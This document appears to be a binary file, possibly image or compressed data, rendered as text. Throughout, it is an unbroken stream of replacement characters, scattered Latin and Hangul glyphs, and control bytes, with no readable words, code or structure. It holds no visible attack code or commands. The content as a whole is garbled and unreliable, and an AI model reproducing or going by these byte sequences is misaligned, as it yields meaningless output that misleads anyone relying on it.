븒B�O�F�`H��6I�([Ab�^�j��-˹W( WMF���K������.�A�d+��(��'��Z�(Hr�#zV�^�?����	�tt�=���0�S�}�,���\�\��ug���onHC��	�}�{^��Ά(h��#SUZ�wxϻ܁���w�Pxal��FÝP[��3�|����[�W��Y���U�ߏ>�^�J��q��[s��y�VT.�3��yh&����(F�����1���h�D����ꔼ�D��RcVZ,(�4d���sO�������*���H88%���^v	��$��쨽Ƣxγ�Ȍe���缂aҁ��V�1@�>(� ����Q����D��:.;�RX.���$�ـ�ƪ�5+J*�$�9��j���ؔ�@�%�`�l�D�@�wp�\K���7�9��T���L �j��~�����z;�����y��ܚ[��Lݣ�������q�����/FM�+%�=^N)�g����5����-	���ۉ��1QF��HI�X0���N���\�ᄾ����.������z��ʰ� ��h3��@�"���4?�D����ZJ�)*+��j�+*��x��GH���D�a�T� }����O<���0�ޜ1+���\�Q#��	.T�#J���7ݗ�<�Cw�bLY��t���xڀ��8�\�Z&�Ck�����>�-����P�)~�\o�O���ʦ2.�*DJ�K6cL�̰�z�4SUdN�eS��U����c��ɚ%1�t�'���xq;-�pj�w�)��u�\���VPZ�/��Ź(�(�?/ �|��$���Y���3�u<~��l���|1��̫���DSZ�ti3�%DN�,��T(���ܑJL9��O�[%�>�V������5ۚi���V?S[j<�tM,?+�w^�i���^���x��� ��I��{I۴uD"@����/�G$��]���\VT U����J��M�I��5Rsč�dȧ܉!H�S�X�<($q�_���C>xЋ����Z������<9C�������T�؁����mF)ėO����DߺQ
���q��FJ���\X	���]J׹)�%Wg�M����)8�)eD�`�Ɉh�\��� �VpN#LM��[�����������h��f�nME_0�w�*����۝X_���x��x���A�Q���T��uM]�֤�̘恩�~��9Ä�)�����������O�z��RF���lXA���<iJ��(ƑR؅	ѓ�2Q���٩H��B(�A�`�xdD��ՑL
��j�1t��J$���[�Ĩ�N\�ɫ�
���	���ެN�Wȉ���\��6P���U�����8�"��U�RH����*���`@AY����V��<����������y�ݛ��w�F�b�_��Y�b��=ן&)�AB	|N����+����()���AHi����A�����+{0���߉�����J��H�l�[���|ʧ,��]t�����L�8L�Gq���G��W�Z&9j�z�^�I�TL����8<���C�ꜬX֠��Ë�WfY����B�m,�V�H�A�LH�N�K����Q��Ȥ�I�mƉ��h�ڽ�����ۦ��-����|��.��/�nSY�A��xl�G���@��w��)K���*�-���I�GФ� ���ȑ����ت ����P���,;t��ɬ�u	�X��:���*����X-	8��פI�p�x�T$]��[�j.V`�p^�`��A[u��$˾Ћ�0���?m��O���V��~��I�)a�������/ �m��_��+�a���cD�@J��G��݂ !�v��ʦ�*�܈֌H��E��Z\L� 9Ept�tKp�B��,%%R�0�~�dȑ���&u��w��C���H4ɞ���n@���LY9Y�Vt�],��ɮ����Ɋ�n"&���	K����=�J��4�{E)�̅f�F��U��H��D�Db(U6���-�.$�#����/$P��O��a��AL�h��/ ��n�����,A�Ė] ���	#r#7�� ���ʫ����,�׼S�"�I-ڨ�^�����ț�]��X�H�L�!Ս��׮X��V* A���L���K�d�Fn����e��U����K�wH4Hb��a��!����a���A��(�J0^B�?B��#�e���-�B��Ll�hZ��2]/��@��X	�:���m9 :��Xǩl�b�4I�������`cu�R$���,e��À��V���%�b��O���2�A��?XGq ����ɯ�
�0��L�8Fnf&b.'vd�d��\��T�ͨ��ɤL
ӽ�el��n���D3��5a6�p}���Q�����L��ZN(@㺞�Uw���g��O���I&��P�:E!�S�J�$	��HTh͑���V�I#�`��M�.T����.Rh���ʊ���= �]G���	\׈էL戰J�X&EVd��ɱt��c&�k��yf�͎�Ύ䈼�K���������Ԃ�LJ���j}-X�DI|v��D����E�I��ҝ���mo@%ݾE����!p	��)�4gT-���Ly����	��S����:dǃ�h�LI�/U(*�Rm���w�v���^�'�x��xܜJ��8�uM��"�*�-I���U�е䈆S��ĉ�8����g����g�F��p��X'b��K�t�3t��N������H]�B�_�<"��Mƙ�)���Ĳ�H�����N����eؼ����U(4����獘���¤�n���Ѭ��,!��E���2�U�8�ך������`?���z���8�K>t<��0$(�؈��K�k�fV�X��X��@<ď;�c޿�N�w1��7ܹ����{�	˰��ŭ����ĉ��K[݋������c������_�A/�<A\�����i�{�>}�L=	)�I�sY{b 
��Ĥ�}-aX�������G	�D��@��������l���	ŬMP��E�M�*b�VЊ��|T��&E�T��,��֚���VDŨ�\�l�n ��������K�XȆhx�x��T$�\fg��_�E^�t������G�ĩ��Tܰt��tK�Kڻ�ŝ��w�˱��8b���)����zو�TH�������mAhA
�?S9���%�E���+ܡ܉۵τ+�m�2'���@��~����̯� �t۫Ծ�4���^�!�ةă�� �@Im]h�O�K��Txp�| ӔS付,j$	�o��_���5�R\z�D��||�;KEV$J�\��g�E��\��'��}f��<ܿ˿HK�˰���?�˰K�}��}��=�ǉ����a\������T?�t\��J9wJ��Rr�fhA\���pλ��rH 
�+�ٔs���i�I�Q�����A-{tl�R���r��F��
���-b�|Y�IЃ�(!q�ÃK�«�@F�Ф��@�����"�V|��|�p�A��7f��͈������T���f����Ke^��`����/���mq�˻�˻L񰬋�3�í�(G�M�{)�=�w��*�˘?ÆXH�r.���\���zU���^]�6��D��jc�YA��Wbh�3wqѩp��OK{d�[F�\x9sZ)�5mwM�AE�@�@ʊ,0B��L۬��y�B0BnȨ�Ò|'��$=b'�É��f}�Ė��XA¨��N����؊��H�Wd���H[�7s�����A�H�t�"1Ivh��kqJ����4)?�S\(�;)w�����u&[�c�L憎y�\�Sz��w	�I����r^�Y��(�g�"[�Xw�@�W��-��k���$��B�Y!�Ho[Ny�D��w7��Yk���S��J����/�t�F_��
���t�n�
�ᜪ�p�(H���R
h(H�����/k7�"�00x钱��q;���&ő��B=�.PՓ@f�X	{�Zi��+����z�SK��!�=���%�1�}r���9�A��f׻�AZv�_D"�=wh�^%S3hhy�o?g��T.��Dů?���&�����@�J�����Y�N	��D�و� 	*V49M̎��*�[��/X,S*�D�KǍi�� ���w��Eyk��`:�(��՞�Zw�G��^7�:��@���t㇭����(8�)��Ͳ�.(�B��	��Z����Pi�vp���Z�������`Pʆ��T K'Z�����职Ȩ�(����0��"���" � ��!��p����Ah�(�ڔ;��B�-B�%d�'4fC���
O%6|B���Ka��h�{8��#ίO�+��A�P
�p�<��+����'�m��M^�9�P��J�S�+YW{ˎi�w�0�̘FdtD�b��I�d�yݷn�|��n�Ε��'������)6uv��7
fkg����@P�,���@)����)��J,��`��������ꈡP����,�>�o���rn�L����Hy� j�*ڈ�����y�<0kB �j�6��0Z�k�`��74�ļw�������K&��F�#���۫G}���<,[|X���������)嚮��F���=
!������f;���)���
����qwϟ��9����	��	�����%�pk��t���4ef�#H��)��fv�6Ɂ�4��`fAu�M�6��*O�X�NT;�Z���@u�����^yd�"���"�S�-��+r���b��j��ql׶���������r<t/�XBi:��p+��v�)��Ë)>���Ҏ���a��ke�mҥ\!{?ҳ�v�s��	IȬx��HȊ�,w	��	ݡ���pȌ�
��(��p��h	��(�������d �Iw8����� ���)����Ś�Xeb]�����pJ��	Ti���I�.�M�`�z� �����H�tj�L�N����k�G`��4��k�a�ϳV��\k�qPϷv�	�l�����|���,�n����c�v� �@���(���۔�Ŝ���[����0��~O"�L��2�K�%���X
�4��w�H��	�d���I�����i�� D�~�C�(��pI�"��d�� K�NX��(�JXC��)w� 	�v	��$��H�ay���k�rB�pq�$O�`�ϳ��א�� �ʝR���*� ˑ2���+�E ͱ�Y�,����ϒ�|+��a��2�>�.�a��Z�|.t@a��R�r�/�]!��r�+�} ���ٵ�Y�H�x���'��K,��{ض�*�R��] V�����v>���8�9��n�� X]�����y�1�m'�-c�w��3�>8wXcח��4v=���k��5��9�=c�F!P@�:�w�$�!ZQ�閶���̇�D�#(�v��&������6X�V��0I�
��Tj��1Am��6HTn~^1Y���!s�c3[]��!C�f�2X����Vf?4W���O#�~_4dm��o�sZ�6b'�y��vb?6jg#�ho�1�v

�t�V�P?����qi��}�wȉG���آ�)|�>��U L2�v����o��	�0�5%L��!NRz�aq��F�}�t�0���\h�����h��2Kg����D:w�v9
��y����s�QDH�J�X��01E��{a�o��ɀ��f�Co��	G	�|([�`ȳ�X��G��ΫRX������RZnH,��n��r�(nH
��b�r\���"���#r]*��$����WR^!F}#���ӧ�\�> �bחs[M��%�Cd�[�^�v
���i��z㧎�*���]�E�J���h�&:�,���b�P��k��4M����ɔ�js������8���~�0�L���x�j��L�w�y����K��S�l�_{���Tl���������Eɘ�͆{#�nIE1Dw�`�wTDN�X�����Q͟�Z6���a(�~[+���s`0��^�U���5b26}$A��s1�t苴��ÞH�`�x��h����6�i$�U_���ٌ�y�a(�֣��y����}i�����Y����iV��芶PI�� I�n)�_#�}b�O�ʾ�����AufwY�\+V��8x	�t���q&�6��i2wn��rI��|�uk߷�E_v};Gtb��pR��~�����j���L�F~�ti.wNag��Tvq_wvqW�ww��}G�ԩw�Fk�X�������GH������(��x��8�ҨFh�F��l�8F���x]ZdE��.����U �T�Ɏ�a�K��ˌ�ˎ�i�R��K��(�ꄎ��y��?�zZ����ީ{�h���"�DI�T�YpĀ�h|��~��Bi�z��g����wɕP8��G}�'�JI����#�_���w�p��[�[���Öʇ�ʕV	�W8�W���g�_x����C�~\��쇄�ٛ�}�'}����ǜ�G�ǹ�R�}v���'�wi�p�p�癟�t����ypsd�sttP��P�jyu�&�iG|*���x��؉刊9Y�?9�UĀJfdZ$E�i��h�ʈ����X��ν��Dg�X���������%�>p!���(x���z��C 
(Ra�F�i�$��������Y��皑y���}ؙ�ٹ}�:��w��Y��z�G��'����z��ڭ��嚯�9���t�p�q�t�s>G�YgjZ�u��Yu*�v��kp�v�F�o'kxw�؉�X�;���8��x����mČ_ڀ�I�O�]�EFH�J�����B(��)�>b٢蚂ɽ��5�������ҍ��)��;��(��荂(CZ��ɻ�{v������x���FG��ڧ��箯���g�ѹ}���:�/�q r�rG���rL�s4gq�{�%�tNg�EGjBgwt;�G�z�U�v:��{�3kb'v.��5:�!ى%�G�kċ3��o�_Z�ҦG�o
(]h:`�o�$"���gʁ�ly�ʹ��g�k�
�^����ʛN"��)��IC2$>|�ި�.�BLi�bA�xH�b�n§}�q�k*;�[��{�;�/[����<�3t��A'�Z���#��\�-��K۴/����G[�����X�����؊���S��SD�nD�k��_Zm�n�o(��[���H�@���w�h�H���+TjY��#Ȉ�v&���ٗ[�.��5�8iC�f�Ȕ4ɔL��`I�!��d�zd��g�%Z�cĊ=��q��m��	�<u\�vT��*Zu��v|�%Zu*��!Zi�޻f����9:��F�/��7v,��9��#]�'=�O�Ĺ8�U;�3=ı�Fh��k�G`�mT\�g;G��k:^����Ò��݂�g�T�����ۤ���)����X�O+>,��4I�fȔ��xHv��"�����ÀĈ�eH�c;wY��a�F09�1��#<�A;w���^��>��~탸��~����!Y�'Y�?=�5]��FL��S$�Y�^EF��Q��[<�G�mZ]�]�3�Y��Rj�d����n	�:i���'���k���L��<����	B��m����LI�(��H	�c���sڜ�i�1Іl�8����;}��ߓ۽ݿ��E;�eg�3���E\��ޓA�������;��Mz����U��WĥC���X�	��&�3��_G���w`����_·Gp�<�����B�V^��˽d���d���+��	����r^�ϗ�ٗꍠi�4I=���#ʖ��볞0�'���^�Eť��_��_�+��Q��U��E�O}�[�����U�ųP���7���P�>��0�o�mX;��CG
G���Z,%Q��E΅P�C\�� O]EI��1�.���ͳ�mf�Ĝ�ش���k�^�Gn�?��hv逩J�	��N�li�c{E�g�{$�+��pG��ɘ���w�yP��������!>�A��]��q��p�Q�p?�%?�pDJ��1��QVbV�_V�]�1�%�/��@��^����w���͌�xTf>��	�0����h��i��ɞFȴ )�f�����J��'�]$|�F���pIF��m��?�ņ	����Ѐ<��fG�[1է��QGd� O\�Q�qW��{�R\d ��,��H��)��$��)Tn�˰K��H�����{�����C��	� w�Xi��Ê��ib�%�q?���f0b[0��G8Qlnk�{d.]�0� ��1 ��J�0R!r?�/2�q-!�R�?#3R#3�ϑ�wI��K�B������+��Ҵ4�v��1(���''�&�ǻ�	�ީ� ��C�ꊌB�b*���;X3� 9�J2�YQ0 �;�:�;Y�"U���<%r�"ͳQT�<�b�r#ד>�s=��GF^�����h$1_�ˎ�KvI���f�*{�1�Θ�.w��I��)��]��N�Z>�p9�s�H��S1>��(���1�3;�P�(RI�	����d?4�.1~!�1�d��x�J�J�#5�]���}�H�nq��#�Q\��8�}0�"xS�dQ=�xJ3��K�K�EK˔L{���H����4K��M��bb\�C�?�1�聂MK�K����X�K�1(���14�(Ƀ4����AMɃ�i���������s�?�TJ> I�S3�3����NT3i!>�D�PȠ�hh���wH�Q�䧚l�Es4?Bt��7�:u4?�O�f�Xw)�Vp��4#���0�Y�UM��L��M��[�5[�t[�uCw���4[�UK˕>�#>o���(�zZ��(����B���%�u��*�AºA���0+�^)��2�'sF��]�tõYq�H��j�2�ImI��T�D���M�8\wiT��Z�*Y��]
��e4��Yw)���D�5<Ku�����K�5��uY��L�4U�]{4S�v=�����\�t�:,h͕\�k�6M?Rw?D����-����-��<�
���)�~P�V�&�,	�Wx�(
���ii��~HR�[ݴ\�VRٕ>�uUw5���TM��Hi�JY�*R�JZq��UV1vZ{�Ze(KA��8h�RAe{s��7eh{�u��iL�(e�k�5Zq]����6g���µ��u�؇J�9��j�Wa�p]=	�x��S^���l(����r����)�H���|Ynӷ�ba���R!�<���*�Q4\�x�S�y[7h���h�o�jw���KSգ&ua�J�ȵcw	j�5ro�]���D�[�hVwZ��Y��xA�M��d��D�sɇve|�Phb�|�z7xUWt��@���@I�I����M��̆���@iC���E���R��B��a)B��ȸ��L���p!�*ʍ�w�ush� X)����!Z-���b����|vJz����
B�.���������lCM�S��M.OI1����i�V7���Fe�J�>廠M�Y*�䫂���eԾ��p����U:w�J'Ӌ�w63���>eD�t�f�
���3�o>�9�N�O�^�I���)#[����v?fZm#S�^�̀�m��A�mN�����;m��*�v{��	�E�5�7vuts�M{���X���ڙ}��mP�Ά�����,
*i=�;��)�	�/��ώ
���w��� ���U����鈷��ϓ���OF��2�n����+��|��&nl�9�m�X�X��<p�8��H5@,�F�R�D=q����_w��Β�ε�_U��T�@��,hI�,�׍������I���2��3�h�.�B�/�˘�VX��-�}�e��^�� ��/IZp�����n�놭j�����^�B�C�;F;��F��R���l�w�cdE��0����~2,������u}cپ��Jr�/�]�����-Of��E+Ž�U���,l�Ö`,��0�a�=Hۃ�Ih�@����!�}����{G�-A�w<$�U��<�2@.�ww�2΍3��'����AWY��\ə�I�Cb�}\C~�=�dr�f���E�>���:�'�m��ս��n���;ygFSVs��j@N�b�;ɾ[T�K��4LL������������̏�<��o�������]�/��GD�]$���0�n��f-��@��F���e�G�~��Ƌ�\�t�Sd�D��mR�׳��÷+QIs@��+s�W;sR�k�?q�`r����t�6�'fQ�r}2���ij\�̩�cƤ�
8Jw�(�(��@�=�
���\I(5f�9��
,�_H�<� f<�V,8�_�i�hl3;�%�����3�9��BHd*'p��)�_>?'����LRbȦ��c ���]���7�����j�J�|H���φ�����o�®���Ȏĸ�t��
,��w�(�vٌ���������[Ѹ�!�C�]�����������P����_���[�����X�J���/L���
��AZ��-�)l���ns��p�	!mC�dwS:8=��#��ដ�"�#�ۣi�,5⦬�:�^�E���bz�qs
�@ІJ�h���ȑ�nα�����Ȩ��l�G��Hʂ�(�\N�6"�j�,Q�h	�]��SkU�VN�������|..�W���"L�Q��Z�=�E��_$A=8�g�_������_ۤ��áI%��R�;n5k����(�<�$�h,����M��ᩖH����f:�{��E�]h1f�t�H�v���H�����h�ȿV��q4�w-�؈����̌ɇP�	��r�">�")k�e�N��	�����.���A&��[b>1���+��^�DB~=��!.D芧&%b���Q�!�%�/n�$��ā-�AR�xf��"��3�$"����b��i�`��ޕ|��0ދ��N����8l���,��
t�ڂl����h�を�����K������k��>�%���3�# �[��#�+��/�b�<z]���& *�Qn��?"f�CwC��X��˥�	��)&喌ARݳ��{q����1��\p<��*\ԓ��>^�'k��?���L��SЀ�h� Ma'�+���؉C�F��gH�@��`�#�\	�׌	�8s��pQݮ�L�x���t���2�����7�j��a6Ă�'\���>L=�������Z��O=C���<�g1�na��H|���
4��}���l �4������4EÕJ���"k���o���qj}��;�W����(��?3�wY�����ɤ� NH��"�p�S��ਜ਼��8h�$�r<Į _����>"���CZ�����.M�����\"���/ZjT�?�n%C׆���r��]e��s��^�pс	ۃ�i�1��{��S�FN�������{+�t8�X,��wO��	��~U������(V�I��@�d���8RX����D�2��r�2�04���:/���$УGB���VV�?�}��S�#�3��W��f���<4+���VS[w�>C�g�D,Ao�?q�y�W�{^~:�e؆�爈�2\�Z,�cA/�*�~�
t9d\�$���C�ɓ�>�Xi��^�v6�nq��Tw����F�$�� �"ھA�)�n&(���F:�G��B)�B���Ю �Ņ�ċp��O����~����sO�Y�����Nݜ�̟M���I܏̞	����.����v��׎�T��Kﰁ8·��n�����}l��[�������/��L�W��n��_�m�0m�)��9o��w+�E(�Z9��1>�RJO�����0_�u���ҍ��i�wh���`�X{���y���x���_������_�ڶ�P�-~�_�����/�x+�HO���Z����ߖ؎�N�l��/��9�r=����wX�=���\����:�h_�sn�g�	���(�}�������A��H�� 	 ڤ�U0�t����P`���s� ���z{��� n��o�<���|�P�I|	��4-�F����I\ޣwo���#lǌ�o��م,��^���x��X�O_��Є��>����������?�!����k�+�	4���O��8�����ܕ?�����h(�/+O
Ѱ�iX��A� ���Z��?��h��ι�� ���y,^�L>����n�y�Qʦ�Ñ�p�]�^�e,����9���ȡ��{y�r����8�q��q�����sn�/��(��`�'nIL⡛
n`r �bİ�J9����w*��^�щĵ��:��?��a�ҝ�e`����� Ȯ�B�̓P�x�0����V��� Ӑ���/���o�vN�)ІTȰ���[Ș9��$P��=�ڿ�;0��x� ،�؋zqA����<��	����lo�A0�
p�nؗA���������1��uP�������+���a�A��� ��n��J)lp�����$�����h���$�
�[+ʹ�=q��-�Q�q�i�Έ��S��h��؈��w(���逄ٌ�����.r�.tIw(
AI�I���t���q��L���t(
Y�+���KZ)tY,Qڴ]UP�x�.�2!��*  ��O����
��@�����4������(�ƚ��q����]�4�b��a�^�����8�[x̹��w��=h�	|��Y��._��Hȶ���i���q"�"m�ꆹ���X��)�༕P
���/�r/ B����� �|&-��wrฯ+ ��M�h;/���I���l��Β*��q7/#�8�W8�}h#����#P�m٠	��Ȍ���.P�;��3h�(ʘ��Ơ���t���"*��
V���B������9A̤K�Ń�p��2=oB	��D�����8�
�Z�Z[�b�BI�Ԡ�������k��r�+�`Ꙡ�����#�0�8����-iވ��ׯ��Q-wh��1rY��Y��H;ȡ�A	�FX�B��n������/�w"ņ��+n����?�'A�2��q9 ����="����h��4�P�Cc(�q=�Q�9��K������s��ϑdž���w����Զ��hmWQ޼p9�8��=�kh��������������J$< �p1�4�U=�e2�.3��&�R2A@�6��8�/Rʶ�)���#�4R�����1��44��i��Y�E�����Θ�Ľ>����i�	_K���]�&h��xG�R�#�`��M����c��Sw��k�(��������>�9$�k��$N�9�qH����Ј�j���	�İ�#z���/���Zљ۲��B[�x��&H�H4I	�L��[n��^�K�0Ӭ$�G^ݰ
�نa����5!쭕��.n�^��ɽ�^��Y	L��(H����N�����dc��A��:x��6�-�d�9؎�=7����`��(�J�J���DE�I�R��P�O�d�m����~^��Ϙ�/��=#���&��t�͖=����tG�w4��G��%q@�U/?46�U/2���M�A��I�H�m�� Kn/L.o�֪5�3S�t��:�j�0>L��#2���:6�x�[$uZt��Er�1���^RE�U�V���ٝ
�
ȝjH�`(Ow�٭j�j�/zT���G�ۻ|�����=��n�#1X��Z>r��t��^����V�Cɉ�Y+^>�G�|_&h���Ĭu��p@XJ�n���x_C���c�;�Db��ݔ:c��[�x���sS�ZwDׄ�Z��h�%NRx����w��
�����Řmt1���ӵ&W���۱-��,��Ք��±�>衤�_��dj�t ����z$���K�����Ꮩ��^UT�y%��4Z{Z��[���ۈ:�^8�e�R��u��8����17����H��S���h�aȘj8i�J;6%��IO@�IQ�,����ֶj��ۗ$�iK���V�o�>�k�����[�����Ck����
%�];Vg���Ak^���;9cc�BwNQ��Γ8���Z([�q������E�tMF���#Ȍ�%wX��(��;�x-�H��(���T1$���(�$��H��H��-�拷�`���2̤�*`��^N�EH4�6��m��a�lM��z{`/�䨞��VYe��a�c�yXI�l.�M���=F`',<rL�YٴMu�MҦ:�F�}�h9�����n������Dr-�I��X���o��;܉�w��aH��X��M�Lp�A���T�#B��2)�����~���I��w���֬8��+ÌWg�zgŊ��Y����4�a���{�lLg���lg&[��lyx��y��z��z����gy���I6����(��m��MXx,նR�8���E�NF�Y6:|�Q6E涀����vnU�fPC�F��'����/��Ǚ�wy^Iy��~��~��g�Gg�Wg�������~�g�ʦy��x���wyiy�p��pW�վp�p�p��qwp�q.����z�;�{B�m�:W�K?{.���w�R��|��E���C�u�:��yQ�=xe���s�����Fil��MU�Bhf�(�W�Q`D���qgz����p�yG��'~�W�	��l����~�G~7��י��v��vVuZ7vW��)����ym��������x(�����X)�����$��N��|p�zD�h���,�T��S8	Z>�^,�n��
���D�	*���(�+�	�9�tsoΐ�ޥ��MB-Ƀ =8����d�:�E��e�>�Y"rNNw��wL9�#$��6�z#����J����9�Ic K�@���N�1zmA��d�|�Z)�N�{�D��eR��Y!�7�{�G<��>4��g[+k����VN�w>%9k�b]%�Ou��T���6lAtF�:������#�ER<���\� �Z�s�� -vx聵(�N �`h#�(Z"����ʂ=J�J��\�ˇwQ��?ά9̛��Ó |���<Љ"���	��w��X���i��p�$H�ä9H��Zw9Z#�)�����'<���;Tz��1�&å#�{�i2̻EW�Jĳc0c��g2{&ƲH�ǵl;Ƿs��G���,ʇ�4FHK�0釈(AN��Ɛj��(�	�B�8��ꡋдP'��6�n�=0���&vy�9�t�_��l=�����}
�<�~�� y���t��B�z@���AO�ET�`��M=���O͟�d��?���բo�@��-��URu���SdW����y2�wt��7�X����vfwj�^���l���AkH˧�&!�Z��N��Xh6��q�!��}(���٢v�x�� ��x�%�U=���U=��	-2�#_J�� x�nP�xJ��yr��$�ϑ6Ĺa��%��:?W~$� �(�If�6w��x�����7��TƵm��� ��4k@�.t,�NT�6ST����G�yκ�׺�m���h�q��L��8G��z�,�ɂȇ�xh`:4��^$�5}�Щ�� '�r`M��#�w)v�����Ef��d�Ow�v"�f?e&`�bL{ƶm[E4;��r�&wveV_ӈ�7r����TS��?H4��kl��1��f�(3���?�X�؀��鏳�����`���P�F��`	�n)�l(�$�H�(��k�:��ܴ=��E蠻�]���"W�J��֜-�͢���x�:F~�����O��ϥ�9����3ۙ���
;�N��ϲ^Y�L�}0϶~YzhN��ϛ�Z
����0�˾����Ik���L�d�C�h|x�[Nw� А-���m/�ȼ)-(�칌�O�XZw�؅�ь�v�*���H ��i�b��;��h���ۺE{�4��� ����#Tl��I�V�/�C�F�[k,�n�ƴI�c�/O��@�� �����؇v[�� ��*X<8�i���tk�_h��j{�qLf��qe�̫�͠$�݉�(�>�(���a�� �X����C�1��M�E��=�4�c�F������������z�8X"�M���w�����"sb���X'��$S���Z�^=
�#�}��=!�>���쇶��Xa�)�� ʍc_I��#}#o��PK�~��dϜb_��,�I���`��L���X솈h�6f�Z-Ƹ����"�a�xۥ��w�M�|H��=��s%�)��:��0�ͦ�'���
��-V�fx���ׁ���h)�i��%2ʝ.���ݰ�Y)�#ggݯ�Qp^_6Mg��3�Bz?9q�8�u�׈�PH���
�] ���h��t�w��KJ#�G�T���z�Z�����tL��ݑ�>L��݌2e�~��tK��(���k�^N�I�Ԫ��" ��<��8���(�%�b�w�׬J��h	�6��@���Q����ZD��?QE��`D�o#*_5�=;�AVzf�I�;y��_�4xU;�E�ʃ�Y�&�sdh}�PZj��.��V��R[�}/��b1\���� L���0�S[2��0K*l8�.��st��-���_Шm���I�X�wQQGރ��sU�?88��x��g�ބ�07ZD��*�h O��A��<�d@�����D���@H�n��`SWq~�7ue�41E���J�6��Ti��pK����Tj�O0qHn�k����lUf�0sUdJ�t����j�T }$���4&�A���I�Ÿmeμ��s��P��ԍ�.�s�ؑzM$bm �I~v��9��`��y���I�b�ϰ\�<+�eg�ϱ\��?3�f�w�RQ6<�f�wϱ���I�xw���\Ն��yb�ik�B�Vz7�k���K�Vy�4�P�r�8�U-��a��qG�vg��c��rQ��U*�5e��V�6}�ul��sH�V}m�V�7�J+�pK��|���J;�f�WsT��;���w�����+�=VXq� ��rd�s��	��3._7v4��>��&_`̬�?�c��p���
��Ȍ�ȋ�H��ȍH��H���2;H�LH�\H�lH�|H��I��I��I��I��I�(���ɜ�I��H�����	�������w���p0��J���%�0	θ�9�Q��-u�����*�9-��ؘ�<7����h����p�"[�ă�@��H��8؎ ����p��K�YK� K�`˴TK�LK���3���;�L�I�,���̌�L�H�ȁ4��L��L�|̎�������L̂4L�tLƌM��M����1����M�I�4M�MѼ��̀���������N�
�0 �Px�����<[:��P=iy1�8��3w�)����S��9�X��� X�9X� ����oBOn����<J�pϣ�����t���
<�� ���X���O��1�h�:��$p��8X������p����X����@���A\��(��t� h��`����k8��8X*#�����cJ��܃�xK9��x�!"$¶,˔@B't�DK9\K�4�!�L<L�=D�$l˳�C=�C8C��L0L�<�Cɔ�?\C'�ʄĳ��Ht��DLB'H�9��w���"ă��L����Ct�8D�`� ��!\�D��'h�$h]�E��_\�8�QD���1� D:��E�NUdķT�!�N��N]��^�N�0~�����$���������q �eܭ��9w�9�s�p�*i��X�r�X��xQ�T���Gq�	r��td�p�p���P� 
� ΰ؂p�� �(�J��	����	��
��	z��0�0�x��0�f��bҍ�!:�x�щ�� x�֠�b"�wws�5О x*|Ydљ�[��0*!3*�����M��!24H��̙'<B��e*�BZ�M��xB98Z�,K�x�iL���۷�T�['�D�����[!��$|�=[�=[�%[�}J8�D<`��\˽\��\��\Υ\�����\�8����[[�E� � E���٭]Ū
�E��]���h�T�� �����P����N[4����u��1j�F߽��E*�m���
�����hI�%���rpX�p��Z	w�9��>u�
x|��h���}	����P��r _0	ݸJ�	t4���� �+xG'�	�؎�ؠP��X��
�
X���������	���0���ё�� 0�pغt�X
�xe�.�Ю��(��h��=�I�(r�����H�Bfb���ҫ���t#��.,ڔɢ"��˜��PR%u&��� ��$�S:�S���=�S;��;�<S0-�9HҢɥ��(�����`��M����6����]����	w�PN���P@�
��E��Eߍ[ı8��j�^�^]4���N�l<8~(	�p��T�S�� ��ʆ��H�9��(���)q�+���_1��X	�����J�GƑ*Qq)�@��t�@/�����
�؅P	�X�u���=X�튘 X�	����٘��uX�Սf��a�� ���cA����]���������*�:�����h*��M�=����y���S3u��5S�v<a*#�w#M��@i#%�~i��S��S���$i�� x� �i�K��:�0�� ��>j��^�Fj�Nj�vj��� 樏��k��������T<����Ԩ�
���@݋� T� T\]�pk�]��8(I���< \�U�c�\=���F�2��N����0Q}����j�R��$��e��2q�ݮ+�G��	��9vd��$����d�s��r<�$�U	'�P)���Њ�W�x�u���0� ���0ј�Y�эwՉ�J����Q�R�����d:`���ݞb1� ��X7>Z�M��!���˛������SnR'�S�nR;]i&�S;=�=�����``f�&m`�h*�K��8���K=�����$�j9�ܢҎ�@a�k9�2Gt�6�k��TJ��f����;�����8�F����b�(��(��V��U8�ECT�<���1��}�U\=)��c�c]9��UQ=����I^56�rT�B��۹(%jW�wzO��	����#m�dHV�X	�V�Pm�0�� ���/��$V���-�e�� P��v��~�����Y�%��Y�m���x�v�+���v�B�d�b&`>b�R9 fbڥHf'xb�� ��c��g�`���P�|��=����΃q���a���8��<�����t6�v�VR�`<��zR�� Ħ�>7-.�))��p���K=��	����@k���(�X�������X$��]����p��2�m��"�!�?�� )]�~c�\)㔷ĉ�䕊��%�3dڑǇ���ѹ��	�_��S�y�+�Ǉp��z1���CV����Jr��Y	�h	����M���  W�`��X-XQf؂	R�߲	=|ݠ�X|�0��	�=������f'��"c��i2$y��e>��}'`���;���P���4x�$0�����q����w�������Љ��w�w���8(I����@8)K����9*M����'(��w��\ޥτ����!~'�?�	������`|��N��np���+:�`�hN��-� >
F���v�%�-�^��- %j($��'v�q�����jL�ӧƫ>w�@����5w�ps'�:�4��<��9�;�d����A�wݞ �;�8�?�^2�Y�O�)�J�c���f�3h�
;�K�5k� ��t��:m���ro�#�NᘠZ�9P&ҿwCk���%]��w�,�E���H��x����kC�76usp{���X���t�ϔ�(TP�Z���H��ILڽR�˽�t���X�����I�1 �B��B�Â:�(ۊ�D�늊�{��]�C��/��ԡn�����SԜ�*ߔ�%V�Ύ�����9����N���?���zQ�_}�.���܍� ������oH��O���oH��O� �/�����u[������wT]��8 6�ǒN�9M�@y�����luK-���߷�w���%S�H�>�8㝇�?��+N�͈�a��#aod;X�W�Z�3���������T��&�]��ˆw��ڽ�I�XīA���9�>tj�:���:(���­�L��T��}d`���>�$'v@���ؘȁbu���=e��BF�:���8���Ⱥ��҅(���
ͯ������8n���ޖ��/'\��^�1�����^�}�h�.6}�
����΂*;��>*��ت�" l�9�Y����4����wΣ8�^m<�.i݉��O��Ԝܣql�vG�G|���~PKW����	(�K���p�����E����E��%��P��
�ň�Í8�w(�O7��mI��FX��v���ԻDG�׾������OvK9�b5/����������!�	�����d�.��lP�SĖT�D|���q�Up%X��H�bi ��� �HN�ƽj��!E)����%��˒v���/��p\f�o���߆ �B�C�l�*�w� HՅ��ˈ��x=|���*����̑B*� �
�ƫ�����O��ՠՋX����耈WHξl
��횷9Mt���$�������m�ZN�кE�-!�ߞ@�EX�������3�
�����+	��Iё�2\�8���9�ޞ�ax������?eLz�H� �������t��BH�	,�F��P��
pm��\��=�؍j��ی��ѱ��!*[&�k�Jb�+����	���ҩ��jw�5HM��[*ȏ�أB(�َ���������zY9����b0��<��l��ú|�����֛n��lj���B�rm�,�������i���K�f��I�}��{S$�����
